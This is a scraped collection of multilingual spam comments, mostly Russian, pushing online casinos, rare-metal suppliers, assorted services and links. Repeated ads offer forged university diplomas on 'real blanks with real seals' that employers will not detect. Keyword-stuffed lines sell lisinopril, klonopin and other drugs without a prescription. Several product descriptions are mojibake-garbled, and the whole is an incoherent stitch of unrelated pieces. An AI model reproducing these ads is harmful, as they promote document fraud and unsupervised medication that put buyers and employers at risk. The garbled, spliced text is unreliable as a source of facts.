1 win казино https://1win6051.ru .
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – сенімділік, ұтыс мүмкіндіктері және сапалы ойын аренасы. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
http://daz-kasachstan.net/news/?ELEMENT_ID=3735&PAGEN_2=17
Pin-Up платформасында рулетка, покер, бинго және басқа да көптеген классикалық ойындар бар. Pin-Up платформасында танымал провайдерлерден ойындар қолжетімді: Microgaming, NetEnt және Play’n GO. Төлемдер Pin-Up платформасында жылдам және әртүрлі әдістермен жүзеге асады. Банктік карталар, Skrill, Neteller және криптовалюталар арқылы төлемдер қолжетімді.
I hit a bonus online and won $400—sweet score! sugar rush
Я думаю, что Вы ошибаетесь. Могу отстоять свою позицию.
wiecej obsluguje aktywa nft i ma/ zapewnia mozliwosc maksymalnie sklepione rozne/ wszystkie typy walut bezposrednio https://ataraxis.ca/2025/03/29/log-in-to-bc-games-panduan-lengkap-untuk-mengakses/ na resource.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Распыляемая мишень из эрбия, плоская
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://bltassociates.co.th/blogs/1win-tu-casino-en-linea-y-apuestas-deportivas-favorito-en-mexico/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
Всегда считал, что покупка диплома о высшем образовании — это миф и невозможно. Но, к счастью, оказался неправ. Сначала искал информацию по теме: купить мед образование, купить диплом 10 11 класс, можно ли купить аттестаты за 11, купить диплом института в спб, купить дипломы техникума цена москва, а затем переключился на дипломы вузов. Подробности здесь: proffdiplomik.com/kirov
here we will discuss the factors affecting the price of stem cell therapy, the average rates for treatment, the http://decosouthafrica.co.za/2020/10/23/hello-world/ and insurance coverage.
шиномонтаж коломна шиномонтаж коломна .
Кладбища Видного https://bulatnikovskoe.ru график работы, схема участков, порядок захоронения и перезахоронения. Все важные данные в одном месте: для родственников, посетителей и организаций.
buy viagra
where can i get betnovate online
why are colchicine prices high colchicine cheapest colchicine over the counter australia
how long to give colchicine can colchicine raise triglycerides drug colchicine used for gout
colchicine prophylaxis dose
colchicine dose in renal failure gout treatment colchicine dosage colchicine 0.5 mg for stroke
acr colchicine handout colchicine withdrawal symptoms low dose colchicine for gout
The mobile apps online glitch—ugh fix! tigre fortune
The visuals online wow—great sight! plinko
На сайте https://belarus-blok.ru/ вы сможете заказать газосиликатные блоки, которые были произведены в Беларуси. Приобрести продукцию получится в один клик и по привлекательной стоимости. Напротив каждого варианта указаны технические характеристики, расценки, что позволит быстрее сориентироваться в выборе. Газобетонные блоки пользуются огромной популярностью благодаря тому, что отличаются компактностью, небольшим весом. К тому же, этот материал негорючий. Есть возможность приобрести перегородочные, стеновые газоблоки лучших белорусских производителей.
1win играть 1win6051.ru .
Online bonuses mask—dig in! bac bo
Join Pin-Up Casino Online
Looking for the best online casino experience in Canada? Pin-Up Casino is your go-to platform for premium entertainment. Whether you’re a casual gamer, Pin-Up Casino offers endless opportunities to suit every taste.
Why Choose Pin-Up Casino?
Huge Selection of Games: Play classic table games from leading providers.
Generous Bonuses and Promotions: Unlock free spins to maximize your winnings.
Fast and Secure Payouts: Experience trusted banking methods with complete peace of mind.
Mobile-Friendly Gaming: Play anytime, anywhere on your phone or tablet.
24/7 Support: Get reliable help from the Pin-Up Casino support team whenever you need it.
How to Get Started at Pin-Up Casino Canada?
Sign Up: Visit the Pin-Up Casino website and create your account.
Claim Your Bonus: Take advantage of cashback promotions.
Explore the Games: Discover all your favorite casino games.
Start Playing and Winning: Spin the reels, place your bets, and unlock massive jackpots.
Top Games Available at Pin-Up Casino Canada:
Slots: From classic 3-reel slots to high-quality themed slots, there’s something for every player.
Table Games: Enjoy blackjack, roulette, baccarat, and poker.
Live Casino: Experience real-time thrills with professional dealers.
Why Pin-Up Casino is Canada’s Favorite Online Casino?
Pin-Up Casino combines generous bonuses to create the perfect experience for Canadian players. With hundreds of games, it’s no wonder Pin-Up is a top-rated online casino.
Don’t Miss Out – Join Pin-Up Casino Today!
Create your account now at
https://www.canada-pinup.ca/
to play your favorite games and enjoy premium entertainment!
установка лоджий https://balkon-spb-2.ru/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Лента из сплавов с высоким электрическим сопротивлением 2.2 мм Х20ЮС ГОСТ 12766.2-90 Купить ленту из сплавов с высоким электрическим сопротивлением от компании Редметсплав.рф. Описание, особенности, преимущества и области применения продукции. Гарантированное качество, надежность и высокий уровень обслуживания.
Казино Trix — это современное онлайн-казино, предлагающее широкий ассортимент игр, включая слоты, покер и настольные игры. Платформа известна своим дружелюбным интерфейсом и простотой навигацией. Пользователи могут наслаждаться качественной графикой и звуковыми эффектами, создавая незабываемую игровую атмосферу Трикс официальный сайт
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
Полоса РёР· платины Рё ее сплавов 0.1 РјРј РџР»99.9 ГОСТ 24718-81 Рзучите разнообразие полос РёР· платины Рё ее сплавов РЅР° сайте Редметсплав.СЂС„. Наши высококачественные материалы обладают высокой прочностью, устойчивостью Рє РєРѕСЂСЂРѕР·РёРё Рё непревзойденными техническими характеристиками. Полосы РёР· платины Рё ее сплавов применяются РІ ювелирном деле, медицине Рё производстве специальных деталей, гарантируя надежность Рё качество продукции.
Good afternoon!
The iMedix Podcast provides trusted wellness tips, a source of Trusted Health Advice recommended by listeners; fitness lovers wanting to learn about different periodization models (linear vs undulating) will find our programming comparisons uniquely practical, delivering reliable healthcare guidance and expert health advice alongside professional medical insights for structuring training cycles.
The iMedix Medical Show provides reliable healthcare guidance, complementing your my health online podcast consumption; fitness lovers wanting to understand the role of nutrient density in food choices will find our food quality comparisons uniquely practical, delivering expert health advice and professional medical insights alongside trusted wellness tips prioritizing vitamins and minerals per calorie. Comparisons at imedix.com.
More information at the site – https://podcasters.spotify.com/pod/show/alexandr711
Wishing you luck!
Приобрести документ университета вы можете в нашей компании в Москве. diplomidlarf.ru/kupit-diplom-novokuznetsk
РедМетСплав предлагает внушительный каталог отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы и предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
РџРѕРєРѕРІРєР° магниевая MgAl3Zn – DIN 1729 Part 1 Лист магниевый MgAl3Zn – DIN 1729 Part 1 – это высококачественный материал, обладающий выдающимися механическими свойствами Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё. Ртот магниевый сплав идеально РїРѕРґС…РѕРґРёС‚ для использования РІ различных отраслях, включая автомобилестроение Рё aerospace. Благодаря легкости Рё прочности, лист становится предпочтительным выбором для конструкционных элементов. Покупая Лист магниевый MgAl3Zn – DIN 1729 Part 1, РІС‹ обеспечиваете СЃРІРѕР№ проект надежным материалом. Заказывайте Сѓ нас Рё получите конкурентоспособные цены Рё профессиональную поддержку. РќРµ упустите возможность улучшить качество своей продукции!
I don’t get online hate—it’s cool! plinko
большие тенты в аренду москва большие тенты в аренду москва .
bsec has brought to justice the http://new.petroservices.org/2025/03/26/betwinner-turkiye-your-ultimate-online-betting/ betwinner monarch holdings, whose chairman remains Shakib, for manipulating rates during many 2x years.
Душевые кабины: комфорт и практичность в ванной комнате
Душевые кабины давно стали неотъемлемой частью современных ванных комнат. Они сочетают в себе удобство, стиль и функциональность, что делает их популярным выбором для домов и квартир. В отличие от традиционных ванн, душевые кабины занимают меньше места, экономят воду и предлагают множество дополнительных опций, которые делают принятие душа более комфортным. В этой статье мы рассмотрим, почему душевые кабины так востребованы, какие виды существуют и на что обратить внимание при выборе.
Преимущества душевых кабин
Одно из главных достоинств душевых кабин — это их компактность. В небольших ванных комнатах, где каждый сантиметр на счету, душевая кабина позволяет рационально использовать пространство. Она идеально подходит для тех, кто ценит минимализм и практичность. Кроме того, душевые кабины помогают экономить воду, так как принятие душа обычно требует меньше ресурсов, чем наполнение ванны.
Еще одно преимущество — разнообразие функций. Современные модели оснащаются гидромассажем, подсветкой, встроенным радио и даже парогенераторами, превращающими кабину в мини-сауну. Это делает их не только средством гигиены, но и способом расслабления после долгого дня. Также душевые кабины легко чистить, а их закрытая конструкция предотвращает разбрызгивание воды по всей комнате.
Виды душевых кабин
Душевые кабины бывают разных типов, и выбор зависит от ваших потребностей и особенностей помещения. Самый простой вариант — это открытые кабины. Они состоят из поддона и стенок, которые примыкают к стенам ванной комнаты. Такие модели недорогие и подходят для маленьких пространств, но они не обеспечивают полной герметичности.
Закрытые душевые кабины — более популярный выбор. Они имеют крышу и полностью изолированы, что позволяет сохранять тепло и использовать дополнительные функции, такие как пар или ароматерапия. Эти модели дороже, но предлагают больше комфорта и возможностей.
Также существуют комбинированные варианты — душевые кабины с ванной. Они подойдут тем, кто не хочет отказываться от возможности полежать в горячей воде, но при этом ценит удобство душа. Такие модели обычно больше по размеру и требуют просторной ванной комнаты.
Материалы и дизайн
При выборе душевой кабины важно обратить внимание на материалы. Поддоны чаще всего изготавливают из акрила, стали или керамики. Акриловые поддоны легкие, теплые на ощупь и доступны по цене, но могут царапаться. Стальные поддоны прочнее, но холоднее и шумят под струей воды. Керамика долговечна и выглядит эстетично, но она тяжелая и хрупкая.
Стенки и двери обычно делают из закаленного стекла или пластика. Стекло прочнее, выглядит дороже и легче моется, тогда как пластик дешевле, но со временем может помутнеть. Дизайн тоже играет роль: прозрачные, матовые или тонированные стенки позволяют подобрать кабину под стиль интерьера.
Как выбрать душевую кабину
Перед покупкой стоит учесть несколько моментов. Во-первых, размеры. Измерьте пространство в ванной комнате, чтобы кабина не загромождала помещение. Во-вторых, определитесь с функциями: нужны ли вам гидромассаж или парогенератор, или достаточно базовой модели. В-третьих, проверьте качество сборки и репутацию производителя. Надежные бренды обычно предлагают гарантию и запасные части.
Также важно подумать о монтаже. Установка душевой кабины требует правильного подключения к водопроводу и канализации, поэтому лучше доверить это профессионалам. Если ванная комната нестандартной формы, можно заказать кабину по индивидуальным размерам.
Уход за душевой кабиной
Чтобы душевая кабина служила долго, за ней нужно правильно ухаживать. После каждого использования рекомендуется протирать стенки и поддон мягкой тряпкой, чтобы избежать налета от воды. Для чистки лучше использовать специальные средства для стекла и акрила, избегая агрессивных химикатов. Регулярно проверяйте уплотнители и фурнитуру, чтобы предотвратить протечки.
https://troonindex.com/index.php/User:HectorForet83
Посетите Интернет-магазин автозапчастей АВТО-ЕВРО – https://autoeuro.ru/ и вы сможете купить запчасти для иномарок оптом и в розницу. Поберите автозапчасти по VIN или марке авто или ознакомьтесь с нашим каталогом, в нем представлен лучший выбор запчастей по выгодным ценам. Работаем со всеми регионами России. Подробнее на сайте.
Online casinos suit calm—no rush! gates of olympus
Трансфер аэропорт отель Бургас Служба Такси Эклипс предлагает доступные трансферы из аэропортов Бургас, Варна, София и Белград до популярных курортов Болгарии. Встреча с табличкой, помощь с багажом и комфортная поездка до места назначения. Обслуживаем Солнечный Берег, Созополь, Банско и другие направления. Для групп от 5 человек – специальные условия!
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farkl? ozelliklerini ve kazanc sistemini deneyimleyebilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://www.domestically-speaking.com/pumpkin-decorating-ideas/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile tum detaylar?n? ogrenerek gercek oyuna haz?r hale gelebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
Устали от бесконечной уборки? Доверьте это профессионалам! Наша клиниговая компания представляет высококачественные услуги по уборке квартир, чтобы вы могли почувствовать чистотой и уютом без ненужных тревог. Мы используем только неопасные и действующие средства, а наша команда опытных специалистов предоставляет высший результат. Нажимайте https://ubork-kompan24.ru Запишитесь на прием по уборке прямо сейчас и получите скидку в размере 10% суммы на первое посещение! Позвольте себе больше свободного времени для существенных задач и релаксации. Звоните команде или пишите — порядок вашего жилища в проверенных руках!”
Купить диплом университета поспособствуем. Купить диплом Рязань – diplomybox.com/kupit-diplom-ryazan
my canadian pharmacy online Get info immediately. Detailed drug knowledge. klonopin best online pharmacy
Добрый день!
Без присутствия диплома трудно было продвигаться вверх по карьерной лестнице. На текущий момент этот документ не дает абсолютно никаких гарантий, что удастся найти привлекательную работу. Более важное значение имеют практические навыки и знания специалиста, а также его постоянный опыт. Именно из-за этого решение о покупке диплома стоит считать выгодным и целесообразным. Приобрести диплом о высшем образовании ratel.ng/read-blog/367_kupit-diplom-avtomehanika.html
Здравствуйте!
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по невысоким тарифам. Стоимость может зависеть от определенной специальности, года получения и ВУЗа: diplomanrussians.com/
На сайте https://stakecasino.tech почитайте про популярное и проверенное онлайн-заведение «Stake Casino». Здесь также имеется и букмекерская контора, где вы сможете сделать свои ставки. Вам обязательно понравится интерфейс, а пользоваться им очень просто. Вас обрадуют бонусы, а также различные акции. А все данные надежно защищены, потому информация точно не попадет злоумышленникам. Каждую неделю организуются турниры, а также розыгрыши. Для каждого желающего доступна мобильная версия, а также зеркало.
можно ли купить диплом медсестры можно ли купить диплом медсестры .
Приобрести диплом университета!
Мы можем предложить документы любых учебных заведений, расположенных в любом регионе России.
poluchidiplom.com/kupit-diplom-s-zaneseniem-v-reestr-bez-zabot/
На сайте https://ooomila.com изучите каталог такого оборудования, которое предназначено для организации животноводческих комплексов. Также вы сможете почитать и содержательную информацию о компании и ее достижениях. В каталоге вы найдете следующее оборудование: технологические линии, весовое оборудование, резиновые маты, крематоры и многое другое. На технику, которая находится в разделе, действуют гарантии. Несколько сотен единиц оборудования всегда находятся на складе, можно приобрести под заказ.
Мы предлагаем дипломы любой профессии по приятным ценам. Плюсы заказа документов в нашем сервисе
Вы покупаете диплом через надежную фирму. Такое решение позволит сэкономить не только денежные средства, но и время.
Преимуществ куда больше:
• Документы печатаются на фирменных бланках со всеми отметками;
• Предлагаем дипломы любых учебных заведений РФ;
• Цена намного ниже чем довелось бы заплатить на очном и заочном обучении в университете;
• Доставка как по столице, так и в любые другие регионы РФ.
Купить диплом академии– http://rakisochi.ru/users/20/ – rakisochi.ru/users/20
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень АZO для распыления
https://telegra.ph/Exploring-Casino-Options-Without-Gamstop-in-the-UK-03-27
Используйте AstoMagic – бесплатную онлайн-нейросеть. Задайте вопрос, и вы за пару секунд нужный ответ получите. ИИ анализирует ваш стиль общения и под него подстраивается. Получайте в написании кода помощь и ошибок исправлении. https://astomagic.com – здесь собрали ответы на часто задаваемые вопросы. На сайте представлены отзывы пользователей и тарифы. Общайтесь голосом – система распознает речь и выдает ответы в текстовом виде. ИИ информацию анализирует и точные данные предоставляет. Опробуйте уже сейчас нейросеть онлайн, не упустите такую возможность!
buy viagra
Online casinos need aids—back us! dragon tiger
Привет!
Для определенных людей, купить диплом о высшем образовании – это необходимость, уникальный шанс получить достойную работу. Но для кого-то – это желание не терять время на учебу в институте. Что бы ни толкнуло вас на такой шаг, мы готовы помочь. Максимально быстро, профессионально и по разумной цене изготовим диплом любого ВУЗа и любого года выпуска на настоящих бланках с реальными печатями.
Ключевая причина, почему многие люди покупают документы, – получить хорошую работу. Например, знания и опыт дают возможность человеку устроиться на работу, а документального подтверждения квалификации нет. В том случае если для работодателя важно наличие “корочек”, риск потерять хорошее место очень высокий.
Купить документ института вы имеете возможность у нас в Москве. Мы предлагаем документы об окончании любых университетов РФ. Вы сможете получить необходимый диплом по любой специальности, любого года выпуска, в том числе документы СССР. Гарантируем, что при проверке документа работодателем, подозрений не возникнет.
Ситуаций, которые вынуждают приобрести диплом о среднем образовании достаточно. Кому-то срочно требуется работа, и необходимо произвести впечатление на начальство во время собеседования. Другие желают устроиться в престижную компанию, для того, чтобы повысить свой статус и в последующем начать свое дело. Чтобы не тратить драгоценное время, а сразу начинать эффективную карьеру, используя имеющиеся навыки, можно купить диплом в интернете. Вы станете полезным для социума, получите финансовую стабильность в кратчайший срок- диплом купить
Получится хороший результат
Всяка година той продава около 1000 машини с оборот 200 милион https://vtm-balancing.com/de/stands/vertical-balancing-machines-de/auswuchtmaschine-97v100/ евро. По-долу е даден рейтинг европейски корпорации по Извлечение металорежещи машини.
Портал Fact Store публикует самые свежие и актуальные новости Беларуси, России и мира ежедневно итолько для Вас https://factstore.ru/
can i purchase cheap primaquine tablets
На сайте https://delivery-dubai.com/ закажите такие алкогольные напитки в Дубае, как: ром, коньяк, ликер, бризер, шампанское, виски, пиво, вино и многое другое. Здесь находится только качественная продукция, которую вы сможете заказать в любом количестве. Алкоголь подходит для любого праздника, в том числе, Дня рождения, юбилея, отпуска. Вы можете выбрать несколько видов продукта, чтобы скрасить вечер, провести его со второй половинкой. Курьер прибудет в ближайшее время, чтобы передать вам заказ.
can lisinopril cause high blood sugar cost of lisinopril cost of cheap lisinopril without a prescription
get lisinopril without prescription medication cost lisinopril effects of lisinopril and hydrochlorothiazide
buying generic lisinopril no prescription
can i order generic lisinopril prices buying cheap lisinopril pill lisinopril without a pirscription
buy generic lisinopril tablets get lisinopril no prescription get lisinopril pills
Представьте: шубе из соболя 50 лет, она пережила эпохи, видела балы, тайные встречи, рассветы над дворцами. Но её реинкарнировали(перешили)! Роскошь, ставшая тенью самой себя… Как можно было так поступить? Вы бы осмелились изменить историю, стереть отпечатки времени? Смотрите.. https://t.me/ElenaMeel/32
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://pnld2022.ronaeditora.com.br/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
I love the cheap play online—low risk! bet on red
Диплом университета России!
Без наличия диплома очень сложно было продвинуться по карьерной лестнице. Именно поэтому решение о заказе диплома можно считать выгодным и целесообразным. Купить диплом любого университета koutiem.com/profile/latonyaheaney8
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Титановая мишень
Приобрести диплом о высшем образовании!
Мы можем предложить дипломы любой профессии по приятным ценам. Вы заказываете документ в надежной и проверенной временем компании. : figarohair.ru/conf/viewtopic.php?f=11&t=14214&sid=9476af037cbe78f531c9248dba13e4a5
her response [url=https://them-rril-lynch.net/]merrill edge[/url]
Это на него похоже.
1. HTB academy: if the client are starting anew, http://ericktezk370.huicopper.com/evolve-into-a-code-breaker, the Academy will introduce you to business through step-by-step training in various hacking skills and topics.
Очень полезная фраза
Just determine the number of rounds or set a budget for risk at the https://izanahotel.com/2025/04/01/discover-the-exciting-world-of-habtam-bet/. Although winnings will be less frequent, the payout will be worth it if you really win.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Гранулы циркония
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как находить ответы под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
РљСЂСѓРі висмутовый Sn43Pb43Bi14A – IEC 61190-1-3 РљСЂСѓРі висмутовый Sn43Pb43Bi14A – IEC 61190-1-3 представляет СЃРѕР±РѕР№ РїСЂРѕРґСѓРєС‚, идеально подходящий для применения РІ электронных Рё электрических соединениях. РћРЅ отличается высокой тепло- Рё электропроводностью, что делает его незаменимым для профессионалов РІ сфере пайки Рё производства. Наша продукция соответствует международным стандартам качества, обеспечивая надежность Рё долговечность РІ использовании. Если РІС‹ хотите купить РљСЂСѓРі висмутовый Sn43Pb43Bi14A – IEC 61190-1-3, выбирайте только проверенные решения для ваших проектов. Ртот РєСЂСѓРі обеспечит вам стабильный результат Рё удовлетворит РІСЃРµ ваши потребности.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Меднаядвухраструбнаямуфта под пайку106х3.3ммМ2ГОСТ Р52922-2008 Выберите медные двухраструбные муфты под пайку от производителя RedmetSplav. Прочные и герметичные соединения для систем водоснабжения, отопления и газоснабжения. Долговечные и надежные муфты для любых видов работ. Подходят для использования в домашних условиях, коммерческих и промышленных объектах.
